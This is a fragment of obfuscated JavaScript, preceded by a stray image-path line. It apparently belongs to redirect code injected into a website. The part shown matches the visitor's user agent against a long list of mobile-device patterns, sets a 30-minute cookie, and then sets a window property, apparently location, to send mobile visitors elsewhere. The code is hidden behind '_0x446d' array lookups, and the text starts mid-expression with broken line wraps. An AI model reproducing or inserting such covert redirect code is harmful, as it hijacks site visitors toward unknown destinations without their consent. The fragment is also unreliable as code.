
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}